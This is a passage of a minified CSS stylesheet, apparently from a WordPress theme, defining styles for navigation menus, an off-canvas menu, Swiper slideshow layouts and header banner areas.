0)}.global_menu_ul>.menu-item:hover>.sub-menu{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}.global_menu_ul>.menu-item>.sub-menu{top:128px;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}.global_menu_ul>.menu-item>.sub-menu .menu-item .menu-link{line-height:1.4;padding:17px 20px 16px}.global_menu_ul>.menu-item>.sub-menu .menu-item .menu-link::before{width:68px}.global_menu_ul>.menu-item>.sub-menu .menu-item .menu-link:hover::before,.global_menu_ul>.menu-item>.sub-menu .menu-item.current-menu-item .menu-link::before{-webkit-transform:rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1) translateX(-50%) skewX(45deg);transform:rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1) translateX(-50%) skewX(45deg)}.global_menu_ul>.menu-item>.sub-menu .menu-item.menu-item-has-children::after{content:none}.global_menu_ul>.menu-item>.sub-menu .menu-item:hover{z-index:2}.global_menu_ul>.menu-item>.sub-menu .menu-item:hover>.sub-menu{-webkit-transform:perspective(800px) rotateX(0);transform:perspective(800px) rotateX(0);-webkit-transition-delay:0s;transition-delay:0s}.global_menu_ul>.menu-item>.sub-menu .sub-menu{position:absolute;top:100%;-webkit-transform:perspective(800px) rotateX(-90deg);transform:perspective(800px) rotateX(-90deg);-webkit-transition-delay:.8s;transition-delay:.8s}#fullscreen_bg_image{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;opacity:0;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fullscreen_bg_image.is-show{opacity:1}#fullscreen_bg_image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.mq_toggle_global_menu{display:none}.mq_toggle_global_menu:checked ~ .global_menu_nav.bar_item{display:block}.mq_toggle_global_menu:checked+.mq_toggle_global_menu_button span.open{display:none}.mq_toggle_global_menu:checked+.mq_toggle_global_menu_button span.close{display:block}.mq_toggle_global_menu_button{position:fixed;top:0;right:80px;width:54px;height:54px;display:none;cursor:pointer;z-index:1;font-size:4rem}.mq_toggle_global_menu_button span{display:block;line-height:54px;font-family:sans-serif}.mq_toggle_global_menu_button span.close{display:none}.offcanvas_menu_area{position:fixed;top:0;right:0;bottom:0;width:400px;height:100vh;min-height:100vh;padding-top:80px;text-align:center;overflow-y:auto;-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transform:perspective(1800px) rotateY(-90deg);transform:perspective(1800px) rotateY(-90deg);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.53, 0.26, 0.26, 1.3);transition:-webkit-transform 0.4s cubic-bezier(0.53, 0.26, 0.26, 1.3);transition:transform 0.4s cubic-bezier(0.53, 0.26, 0.26, 1.3);transition:transform 0.4s cubic-bezier(0.53, 0.26, 0.26, 1.3), -webkit-transform 0.4s cubic-bezier(0.53, 0.26, 0.26, 1.3);z-index:1001}.offcanvas_menu{margin:0 0 30px auto;text-align:left;overflow:hidden}.offcanvas_menu_ul{position:relative;-webkit-transition:-webkit-transform 0.24s cubic-bezier(0.82, 0.02, 0.38, 1.04);transition:-webkit-transform 0.24s cubic-bezier(0.82, 0.02, 0.38, 1.04);transition:transform 0.24s cubic-bezier(0.82, 0.02, 0.38, 1.04);transition:transform 0.24s cubic-bezier(0.82, 0.02, 0.38, 1.04), -webkit-transform 0.24s cubic-bezier(0.82, 0.02, 0.38, 1.04)}.offcanvas_menu_ul .menu-item{cursor:pointer;font-size:1.25rem;margin-bottom:10px}.offcanvas_menu_ul .menu-item.current-menu-item>.menu-link:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.offcanvas_menu_ul .menu-item.goback span{font-size:94%;font-weight:italic;overflow:hidden;display:block;text-align:center}.offcanvas_menu_ul .menu-item .expand{cursor:pointer;position:absolute;display:block;top:0;right:0;width:44px;height:44px}.offcanvas_menu_ul .menu-item .expand::before{display:block;position:absolute;top:50%;width:100%;margin:-7px 0 0;text-align:center}.offcanvas_menu_ul .menu-item .expand.prev{left:0;right:auto;border:none}.offcanvas_menu_ul .menu-item .menu-link{position:relative;display:block;padding:14px 44px 14px 20px;line-height:1.35;overflow:hidden}.offcanvas_menu_ul .menu-item .menu-link:hover::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.offcanvas_menu_ul .menu-item .menu-link:hover .menu-title.has_cap{-webkit-clip-path:inset(0 0 0 100%);clip-path:inset(0 0 0 100%)}.offcanvas_menu_ul .menu-item .menu-link:hover .menu-caption{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}.offcanvas_menu_ul .menu-item .menu-link::before{content:'';position:absolute;top:21px;left:0;width:50%;height:1px;opacity:.52;-webkit-transform:scaleX(0.05);-ms-transform:scaleX(0.05);transform:scaleX(0.05);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.offcanvas_menu_ul .menu-item .menu-title,.offcanvas_menu_ul .menu-item .menu-caption{display:inline-block}.offcanvas_menu_ul .menu-item .menu-title{-webkit-clip-path:inset(0 0 0 0);clip-path:inset(0 0 0 0)}.offcanvas_menu_ul .menu-item .menu-caption{position:absolute;left:20px;-webkit-clip-path:inset(0 100% 0 0);clip-path:inset(0 100% 0 0)}.offcanvas_menu_ul .menu-item .sub-menu{position:absolute;top:0;left:100%;width:100%}.offcanvas_menu_ul .menu-item .sub-menu .menu-item:first-of-type{border-bottom:1px solid}.offcanvas_menu_ul .menu-item .sub-menu .menu-item:first-of-type .menu-link::before{content:none}.hd_sns_links{margin:-50px auto 40px;padding-right:70px}.hd_tel{font-size:2.4rem;margin-bottom:40px}.hd_tel a{display:block;font-weight:bold;line-height:44px}.hd_tel a::before{display:inline-block;line-height:44px;vertical-align:top}.hd_tel a span{font-style:italic;letter-spacing:.03em}#hidden-searchform{display:block;width:calc(100% - 40px)}#hidden-searchform .search-field{font-size:1.4rem}#hidden-searchform .words-area button.search-btn{font-size:1.7rem}#hidden_search_window #dp_hd_gcs{padding:0 20px 40px !important}#hidden_search_window form.gsc-search-box{margin-top:0 !important}#hidden_search_window input.gsc-input{line-height:42px !important;font-size:14px !important}#hidden_search_window .gsc-search-button{display:none}.offcanvas_overlay{position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;background-color:rgba(0,0,0,0.8);z-index:1000}.offcanvas_menu_trigger{position:fixed;top:0;right:26px;text-align:center;width:54px;height:54px;cursor:pointer;z-index:1002}.offcanvas_menu_trigger .trg_obj{display:block;width:100%;height:100%}.offcanvas_menu_trigger .trg_obj i,.offcanvas_menu_trigger .trg_obj::before,.offcanvas_menu_trigger .trg_obj::after{position:absolute;right:7px;height:1px;display:block;-webkit-transition:all .26s ease;transition:all .26s ease}.offcanvas_menu_trigger .trg_obj::before,.offcanvas_menu_trigger .trg_obj::after{content:''}.offcanvas_menu_trigger .trg_obj::before{top:10px;width:40px;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition-delay:0.1s;transition-delay:0.1s}.offcanvas_menu_trigger .trg_obj i{top:26px;width:35px;-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.offcanvas_menu_trigger .trg_obj::after{top:42px;width:30px;-webkit-transition-delay:0.2s;transition-delay:0.2s;-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}.offcanvas_menu_trigger:hover .trg_obj::before,.offcanvas_menu_trigger:hover .trg_obj::after{width:30px;-webkit-transform:rotate(28deg) translateX(4px);-ms-transform:rotate(28deg) translateX(4px);transform:rotate(28deg) translateX(4px)}.offcanvas_menu_trigger:hover .trg_obj::after{-webkit-transform:rotate(-28deg) translateX(4px);-ms-transform:rotate(-28deg) translateX(4px);transform:rotate(-28deg) translateX(4px)}.offcanvas_menu_trigger:hover .trg_obj i{width:40px}.sns_contact_icons .menu-item{display:inline-block;vertical-align:top;margin:0 8px;font-size:1.5rem}.sns_contact_icons .sns_link{position:relative;display:block;line-height:30px}.sns_contact_icons .sns_link:hover i::before{-webkit-transform:perspective(100px) rotateX(15deg);transform:perspective(100px) rotateX(15deg)}.sns_contact_icons .sns_link:hover span{-webkit-transform:perspective(100px) rotateX(0);transform:perspective(100px) rotateX(0)}.sns_contact_icons .sns_link i::before{display:block;width:30px;line-height:30px;margin:auto;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-transform:perspective(100px);transform:perspective(100px)}.sns_contact_icons .sns_link span{position:absolute;bottom:-24px;left:50%;margin-left:-28px;width:56px;display:block;white-space:nowrap;font-size:1.1rem;-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;-webkit-transform:perspective(100px) rotateX(-90deg);transform:perspective(100px) rotateX(-90deg)}body.hd_bar_trpt .swiper-container.hd_slider{margin-top:0}body.hd_bar_trpt .swiper-container.hd_slider .swiper-slide:not(.syle-carousel):not(.style-center):not(.style-coverflow) .sl-content{top:calc(50% - -60px)}body:not(.hd_bar_trpt).piled_layer .swiper-container.hd_slider{margin-top:148px}body:not(.hd_bar_trpt).no_global_menu .swiper-container.hd_slider{margin-top:74px}.swiper-container{width:100%;-webkit-transition:opacity 1.2s ease-out;transition:opacity 1.2s ease-out}.swiper-container.hd_slider{height:42vw;margin-top:128px}.swiper-container.hd_slider.separate_title.style-carousel .swiper-slide.swiper-slide-active .sl-media::after{opacity:0}.swiper-container.aslider{height:100%}.swiper-container.aslider .swiper-slide{cursor:-webkit-zoom-in;cursor:zoom-in}.swiper-container.swiper-container-coverflow{overflow:visible;margin-bottom:40px}.swiper-container.loading{opacity:0;visibility:hidden}.swiper-container.scale-out{-ms-transform:scale(.74, .74);-webkit-transform:scale(.74, .74);transform:scale(.74, .74)}.swiper-container.scale-in{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.swiper-container.style-carousel{min-width:1260px;max-width:1366px;height:540px}.swiper-container.style-carousel:not(.bgimg_layer){overflow:visible}.swiper-container.style-carousel.separate_title .swiper-slide.swiper-slide-active{height:540px;z-index:10;-webkit-box-shadow:0 4px 32px -6px rgba(0,0,0,0.72);box-shadow:0 4px 32px -6px rgba(0,0,0,0.72)}.swiper-container.style-carousel.separate_title .swiper-slide.swiper-slide-active::before{opacity:0}.swiper-container.style-carousel.separate_title .swiper-slide.swiper-slide-active:hover{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-container.style-carousel.separate_title .swiper-slide iframe.sl-media{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.swiper-container.style-carousel .swiper-slide{width:260px;height:440px;z-index:auto;-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top}.swiper-container.style-carousel .swiper-slide:hover{-webkit-box-shadow:0 4px 32px -6px rgba(0,0,0,0.52);box-shadow:0 4px 32px -6px rgba(0,0,0,0.52);-webkit-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08);z-index:10}.swiper-container.style-center{height:40vw}.swiper-container.style-center.five{height:36vw}.swiper-container.style-center .swiper-slide.swiper-slide-active::before,.swiper-container.style-center .swiper-slide.swiper-slide-duplicate-active::before{background-color:rgba(0,0,0,0.22)}.swiper-container.style-center .swiper-slide::before{background-color:rgba(0,0,0,0.54)}.swiper-container.style-coverflow{height:34vw}.swiper-container.style-coverflow.one{height:40vw}.swiper-container.style-coverflow.five{height:24vw}.swiper-container.bgimg_layer{width:calc(100% - 10vw)}.swiper-container.bgimg_layer:not(.style-carousel){-webkit-box-shadow:0 0 28px rgba(0,0,0,0.64);box-shadow:0 0 28px rgba(0,0,0,0.64)}.swiper-slide{overflow:hidden}.swiper-slide::before{pointer-events:none;z-index:1;content:''}.swiper-slide:hover::before{opacity:.66}.swiper-slide .vsc-controller{display:none}.swiper-slide.swiper-slide-active{z-index:2}.swiper-slide.style-fade .sl-content .title,.swiper-slide.style-horizontal .sl-content .title,.swiper-slide.style-vertical .sl-content .title{font-size:2.26vw;margin-bottom:1.68vw}.swiper-slide.style-fade .sl-content .caption,.swiper-slide.style-horizontal .sl-content .caption,.swiper-slide.style-vertical .sl-content .caption{font-size:1vw}.swiper-slide.style-split .sl-media:not(.video){-webkit-transform:translateY(6%) scale(1.1);-ms-transform:translateY(6%) scale(1.1);transform:translateY(6%) scale(1.1);-webkit-transition:-webkit-transform 2s ease .6s;transition:-webkit-transform 2s ease .6s;transition:transform 2s ease .6s;transition:transform 2s ease .6s, -webkit-transform 2s ease .6s}.swiper-slide.style-split .sl-content{opacity:0;-webkit-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%);-webkit-transition:all 1.8s ease;transition:all 1.8s ease}.swiper-slide.style-split.swiper-slide-prev .sl-media:not(.video),.swiper-slide.style-split.swiper-slide-duplicate-prev .sl-media:not(.video),.swiper-slide.style-split.swiper-slide-next+.swiper-slide .sl-media:not(.video),.swiper-slide.style-split.swiper-slide-duplicate-next+.swiper-slide .sl-media:not(.video){-webkit-transform:translateY(-6%) scale(1.1);-ms-transform:translateY(-6%) scale(1.1);transform:translateY(-6%) scale(1.1)}.swiper-slide.style-split.swiper-slide-prev .sl-content,.swiper-slide.style-split.swiper-slide-duplicate-prev .sl-content,.swiper-slide.style-split.swiper-slide-next+.swiper-slide .sl-content,.swiper-slide.style-split.swiper-slide-duplicate-next+.swiper-slide .sl-content{-webkit-transform:translateY(-40%);-ms-transform:translateY(-40%);transform:translateY(-40%)}.swiper-slide.style-split.swiper-slide-active .sl-media:not(.video),.swiper-slide.style-split.swiper-slide-next .sl-media:not(.video),.swiper-slide.style-split.swiper-slide-duplicate-active .sl-media:not(.video),.swiper-slide.style-split.swiper-slide-duplicate-next .sl-media:not(.video){-webkit-transform:translateY(0) scale(1.1);-ms-transform:translateY(0) scale(1.1);transform:translateY(0) scale(1.1)}.swiper-slide.style-split.swiper-slide-active .sl-content,.swiper-slide.style-split.swiper-slide-next .sl-content,.swiper-slide.style-split.swiper-slide-duplicate-active .sl-content,.swiper-slide.style-split.swiper-slide-duplicate-next .sl-content{opacity:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition-delay:1s;transition-delay:1s}.swiper-slide.style-carousel .sl-content .sl-content__inner,.swiper-slide.style-center .sl-content .sl-content__inner,.swiper-slide.style-coverflow .sl-content .sl-content__inner{padding:20px 10px}.swiper-slide.style-split .sl-content.sl-meta::before,.swiper-slide.style-carousel .sl-content.sl-meta::before{opacity:.62;-webkit-filter:none;filter:none}.swiper-slide.style-split .sl-content.sl-meta::after,.swiper-slide.style-carousel .sl-content.sl-meta::after{opacity:.62;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-slide.style-carousel .sl-content .title{font-size:1.75rem}.swiper-slide.style-carousel .sl-content .caption,.swiper-slide.style-carousel .sl-content .title_cap_btn{font-size:1.2rem}.swiper-slide.style-carousel .sl-content .title_cap_btn{margin-top:2.2rem}.swiper-slide.style-carousel .sl-content.sl-meta .title{font-size:1.35rem}.swiper-slide.style-center.three .sl-content .title{font-size:2.4rem}.swiper-slide.style-center.three .sl-content .caption{font-size:1.3rem}.swiper-slide.style-center.three .sl-content .title_cap_btn{font-size:1.35rem;margin-top:26px}.swiper-slide.style-center.three .sl-content.sl-meta .title{font-size:1.4vw}.swiper-slide.style-center.five .sl-content .title{font-size:2rem}.swiper-slide.style-center.five .sl-content .caption{font-size:1.25rem}.swiper-slide.style-center.five .sl-content .title_cap_btn{font-size:1.35rem;margin-top:23px}.swiper-slide.style-center.five .sl-content.sl-meta .title{font-size:1.5rem}.swiper-slide.style-coverflow{-webkit-box-shadow:0 8px 44px -10px rgba(0,0,0,0.84);box-shadow:0 8px 44px -10px rgba(0,0,0,0.84)}.swiper-slide.style-coverflow.one .sl-content .title{font-size:1.6vw}.swiper-slide.style-coverflow.five .sl-content .title{font-size:1.18vw}.swiper-slide.style-coverflow.five .sl-content .caption{font-size:.8vw}.swiper-slide.style-coverflow.five .sl-content .title_cap_btn{font-size:.68vw;margin-top:1vw}.swiper-slide.style-coverflow.five .sl-content.sl-meta .title{font-size:.94vw}.swiper-slide:not(.style-carousel):not(.style-split):not(.swiper-slide-active):not(.swiper-slide-duplicate-active) .sl-media:not(.video){-ms-transform:scale(1.28, 1.28);-webkit-transform:scale(1.28, 1.28);transform:scale(1.28, 1.28)}.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-active .sl-content [class*="tr"],.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-duplicate-active .sl-content [class*="tr"]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-active .sl-content.sl-meta::before,.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-active .sl-content.sl-meta::after,.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-duplicate-active .sl-content.sl-meta::before,.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-duplicate-active .sl-content.sl-meta::after{opacity:.62}.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-active .sl-content.sl-meta::before,.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-duplicate-active .sl-content.sl-meta::before{-webkit-filter:none;filter:none}.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-active .sl-content.sl-meta::after,.swiper-slide:not(.style-carousel):not(.style-split).swiper-slide-duplicate-active .sl-content.sl-meta::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-delay:1s;transition-delay:1s}.swiper-slide:not(.style-carousel):not(.style-split) .sl-content [class*="tr"]{opacity:0;-webkit-perspective:800px;perspective:800px;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}.swiper-slide:not(.style-carousel):not(.style-split) .sl-content .tr1{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.swiper-slide:not(.style-carousel):not(.style-split) .sl-content .tr2{-ms-transform:translateY(60%);-webkit-transform:translateY(60%);transform:translateY(60%)}.swiper-slide:not(.style-carousel):not(.style-split) .sl-content .tr3{-ms-transform:scale(1.2, 1.2);-webkit-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2)}.swiper-slide.cpos-center .sl-content{width:100%;padding:0 4%}.swiper-slide.cpos-left .sl-content{left:0;width:60%;padding-left:4%}.swiper-slide.cpos-right .sl-content{left:40%;width:60%;padding-right:4%}.swiper-slide .sl-media{height:100%}.swiper-slide .sl-media.video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.swiper-slide .sl-media:not(.video){-webkit-transition:all 1.8s ease;transition:all 1.8s ease}.swiper-slide .sl-img{background-position:center;background-size:cover}.swiper-slide iframe.sl-media{position:relative;pointer-events:none;max-width:none;max-height:none}.swiper-slide .sl-content{position:absolute;top:50%;width:100%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);line-height:1.6;z-index:3}.swiper-slide .sl-content.sl-meta{width:calc(100% - 20px);margin-left:10px;padding:10px;font-size:.62vw}.swiper-slide .sl-content.sl-meta::before,.swiper-slide .sl-content.sl-meta::after{content:'';position:absolute;opacity:0;-webkit-transition:all .8s ease-out;transition:all .8s ease-out}.swiper-slide .sl-content.sl-meta::before{top:0;left:0;width:100%;height:100%;-webkit-filter:blur(40px);filter:blur(40px)}.swiper-slide .sl-content.sl-meta::after{top:10px;left:10px;width:calc(100% - 22px);height:calc(100% - 22px);border:1px solid;z-index:1;-webkit-transform:scale(1.05, 1.15);-ms-transform:scale(1.05, 1.15);transform:scale(1.05, 1.15)}.swiper-slide .sl-content.sl-meta .title{font-size:1.24vw;margin-bottom:1.2vw}.swiper-slide .sl-content.sl-meta .title a{font-weight:bold}.swiper-slide .sl-content.sl-meta .sl-cat{display:inline-block;padding:5px 10px}.swiper-slide .sl-content.sl-meta .sl-cat>span{display:block;text-shadow:none}.swiper-slide .sl-content.sl-meta .item-link{display:block}.swiper-slide .sl-content .sl-content__inner{position:relative;padding:26px 20px;z-index:2}.swiper-slide .sl-content .title{font-size:1.8vw;line-height:1.32}.swiper-slide .sl-content .caption{margin-top:1.8vw;font-size:.9vw;line-height:1.4}.swiper-slide .sl-content .title_cap_btn{display:inline-block;font-size:.92vw;margin-top:1.8vw;padding:10px 16px;line-height:1.3;text-shadow:none}.swiper-slide .sl-content .title_cap_btn:hover{-webkit-box-shadow:0 18px 10px -10px rgba(0,0,0,0.34);box-shadow:0 18px 10px -10px rgba(0,0,0,0.34)}.swiper-slide .sl-content .title_cap_btn:active{-ms-transform:scale(.95, .95);-webkit-transform:scale(.95, .95);transform:scale(.95, .95)}.swiper-pagination .swiper-pagination-bullet{position:relative;width:10px;height:10px;margin:auto 8px;background-color:#666;-webkit-box-shadow:0 0 0 1px;box-shadow:0 0 0 1px;opacity:.4}.swiper-pagination .swiper-pagination-bullet::before{content:'';width:16px;height:16px;border:0px solid #666;border-radius:50%}.swiper-pagination .swiper-pagination-bullet:hover,.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active::before{border-width:1px}@media screen and (min-width: 1580px){.swiper-slide.style-coverflow.three .sl-content .title{font-size:2.4rem}.swiper-slide.style-coverflow.three .sl-content .caption{font-size:1.4rem}.swiper-slide.style-coverflow.three .sl-content .title_cap_btn{font-size:1.5rem}.swiper-slide.style-center.three .sl-content.sl-meta .title{font-size:2.2rem}.swiper-slide .sl-content .title{font-size:2.9rem}.swiper-slide .sl-content .caption{font-size:1.45rem}.swiper-slide .sl-content .title_cap_btn{font-size:1.5rem}}@media screen and (min-width: 1440px){.swiper-slide.style-fade .sl-content .title,.swiper-slide.style-vertical .sl-content .title,.swiper-slide.style-horizontal .sl-content .title{font-size:3.2rem !important}.swiper-slide.style-fade .sl-content .caption,.swiper-slide.style-fade .sl-content .title_cap_btn,.swiper-slide.style-vertical .sl-content .caption,.swiper-slide.style-vertical .sl-content .title_cap_btn,.swiper-slide.style-horizontal .sl-content .caption,.swiper-slide.style-horizontal .sl-content .title_cap_btn{font-size:1.45rem !important}.swiper-slide.style-fade .sl-content.sl-meta .title,.swiper-slide.style-vertical .sl-content.sl-meta .title,.swiper-slide.style-horizontal .sl-content.sl-meta .title{font-size:2.4rem !important}}@media screen and (max-width: 1365px){.swiper-container.style-coverflow.five{height:34vw}.swiper-slide.style-coverflow.one .sl-content .title,.swiper-slide.style-coverflow.three .sl-content .title,.swiper-slide.style-coverflow.five .sl-content .title{font-size:2.1rem}.swiper-slide.style-coverflow.one .sl-content .caption,.swiper-slide.style-coverflow.one .sl-content .title_cap_btn,.swiper-slide.style-coverflow.three .sl-content .caption,.swiper-slide.style-coverflow.three .sl-content .title_cap_btn,.swiper-slide.style-coverflow.five .sl-content .caption,.swiper-slide.style-coverflow.five .sl-content .title_cap_btn{font-size:1.3rem;margin-top:2rem}.swiper-slide.style-coverflow.one .sl-content.sl-meta .title,.swiper-slide.style-coverflow.three .sl-content.sl-meta .title,.swiper-slide.style-coverflow.five .sl-content.sl-meta .title{font-size:1.8rem}}@media screen and (max-width: 1259px){.swiper-container.style-center.five{height:40vw}.swiper-slide.style-fade .sl-content .title,.swiper-slide.style-vertical .sl-content .title,.swiper-slide.style-horizontal .sl-content .title{font-size:2.8rem !important}.swiper-slide.style-fade .sl-content .caption,.swiper-slide.style-fade .sl-content .title_cap_btn,.swiper-slide.style-vertical .sl-content .caption,.swiper-slide.style-vertical .sl-content .title_cap_btn,.swiper-slide.style-horizontal .sl-content .caption,.swiper-slide.style-horizontal .sl-content .title_cap_btn{font-size:1.3rem !important}.swiper-slide.style-fade .sl-content.sl-meta .title,.swiper-slide.style-vertical .sl-content.sl-meta .title,.swiper-slide.style-horizontal .sl-content.sl-meta .title{font-size:2.4rem !important}.swiper-slide .sl-content.sl-meta .title{font-size:1.55rem}}@media screen and (max-width: 1180px){.swiper-slide .sl-content .title{font-size:2.4rem}.swiper-slide .sl-content .caption{font-size:1.2rem}.swiper-slide.style-center.three .sl-content.sl-meta .title{font-size:1.6rem}}@media screen and (max-width: 1023px){.swiper-container.style-coverflow{height:46vw !important}.swiper-slide.style-fade .sl-content .title,.swiper-slide.style-vertical .sl-content .title,.swiper-slide.style-horizontal .sl-content .title{font-size:2.3rem !important}.swiper-slide.style-fade .sl-content.sl-meta .title,.swiper-slide.style-vertical .sl-content.sl-meta .title,.swiper-slide.style-horizontal .sl-content.sl-meta .title{font-size:1.9rem !important}.swiper-slide.cpos-left .sl-content,.swiper-slide.cpos-right .sl-content{left:auto;right:auto;width:100%;padding:0 10px}}@media (max-width: 767px){.swiper-container.style-center{height:48vw !important}}.header-banner-outer{position:relative;text-align:center;overflow:hidden;-webkit-perspective:800px;perspective:800px;z-index:0}.header-banner-inner{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-banner-inner .figure_img{position:relative;background-size:cover;background-position:center;z-index:0}.header-banner-inner .static_img{width:100%;height:auto;opacity:0}.header-banner-inner .swiper-pagination{bottom:20px;padding:4px 0;height:22px}.header-banner-inner .swiper-pagination.style-carousel.separate_title{position:relative}.header-banner-inner.edge_shape_saw1_btm .swiper-pagination,.header-banner-inner.edge_shape_saw2_btm .swiper-pagination,.header-banner-inner.edge_shape_wline_btm .swiper-pagination,.header-banner-inner.edge_shape_mountain_btm .swiper-pagination{bottom:4.4vw}.header-banner-inner.is-text-vertical.media-slider .swiper-slide .sl-content{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:auto;text-align:center;display:block;letter-spacing:.1em}.header-banner-inner.is-text-vertical.media-slider .swiper-slide .sl-content .sl-content__inner{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;display:inline-block;text-align:left;vertical-align:top;max-height:30vw}.header-banner-inner.is-text-vertical.media-slider .swiper-slide .sl-content .sl-content__inner .tr1,.header-banner-inner.is-text-vertical.media-slider .swiper-slide .sl-content .sl-content__inner .tr2,.header-banner-inner.is-text-vertical.media-slider .swiper-slide .sl-content .sl-content__inner .tr3{-webkit-transform:none;-ms-transform:none;transform:none}.header-banner-inner.is-text-vertical.media-slider .swiper-slide .sl-content .sl-content__inner .title{padding:0 3rem;line-height:1.6}.header-banner-inner.is-text-vertical.media-slider .swiper-slide .sl-content .sl-content__inner .caption{line-height:2.6;padding:1rem 1rem 0 0;margin:0}.header-banner-inner.is-text-vertical.media-slider .swiper-slide .sl-content .sl-content__inner .btn_area{padding:0 4rem}.header-banner-inner.bgimg_layer{position:relative;background:center/cover border-box padding-box;-webkit-transition:background-image 1.2s ease;transition:background-image 1.2s ease}.header-banner-inner.bgimg_layer:not(.sl-style-carousel){overflow:hidden}.header-banner-inner.bgimg_layer:not(.plx_on)::before{-webkit-transition:background-image 1.2s ease;transition:background-image 1.2s ease}.header-banner-inner.bgimg_layer.hd_img .static_img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:1}.header-banner-inner.bgimg_layer.hd_img .static_img.front{-webkit-filter:blur(0);filter:blur(0);width:90vw;max-width:1360px;-webkit-box-shadow:0 0 28px rgba(0,0,0,0.64);box-shadow:0 0 28px rgba(0,0,0,0.64);margin:calc(64px + 5vw) auto 5vw}.header-banner-inner.bgimg_layer.post-slider,.header-banner-inner.bgimg_layer.media-slider{padding-bottom:5vw}.header-banner-inner.sl-style-coverflow{padding-bottom:2.2vw}.header-banner-inner.sl-style-carousel,.header-banner-inner.sl-style-carousel.bgimg_layer{padding-bottom:0}.header-banner-inner .hd_bg_img_blur{position:absolute;inset:0;-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px)}.header-banner-inner .hd_bg_img_blur.is-static-img::before{content:'';position:absolute;display:block;inset:0;-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px)}.header-banner-inner a.btn{text-shadow:none}.header-banner-container{position:absolute;top:0;width:92%;height:100%;margin:auto 4%;overflow:hidden;z-index:1}.header-banner-container.type-slideshow_selected_media{z-index:2}.header-banner-container.type-slideshow_selected_media.show-nav-btns{height:calc(100% - 40px)}.header-banner-container.type-slideshow_selected_media.show-nav-btns.bgimg_layer{width:80%;left:10%;margin:auto}.header-banner-content{padding-top:128px;max-width:1440px;max-height:100%}.header-banner-content.pos-center{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin:auto}.header-banner-content:not(.pos-center){display:table;width:100%;height:100%}.header-banner-content:not(.pos-center).is-text-vertical .banner_header{padding-top:8rem}.header-banner-content:not(.pos-center) .banner_header,.header-banner-content:not(.pos-center) .widget-on-top-banner{display:table-cell;vertical-align:middle;width:50%}.header-banner-content.pos-left.no_widget .banner_header{padding-right:50%}.header-banner-content.pos-left .widget-on-top-banner{padding-left:30px}.header-banner-content.pos-right.no_widget .banner_header{padding-left:50%}.header-banner-content.pos-right .widget-on-top-banner{padding-right:30px}.header-banner-content.is-text-vertical .banner_header{-webkit-writing-mode:vertical-rl;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;text-align:left;display:inline-block;max-height:30vw}.header-banner-content.is-text-vertical .banner_header.show-by-txtshadow{-webkit-transition:all 3s ease .6s;transition:all 3s ease .6s}.header-banner-content.is-text-vertical #banner_title{margin:auto auto 4rem}.header-banner-content.is-text-vertical #banner_caption{margin:auto;padding:3rem 4.5rem 4rem 0;line-height:2.6}.header-banner-content.is-text-vertical #banner_caption::before{content:none}.header-banner-content #banner_title h2.btitle{font-size:3.6rem;font-weight:600}.header-banner-content #banner_caption{position:relative;margin:3rem auto 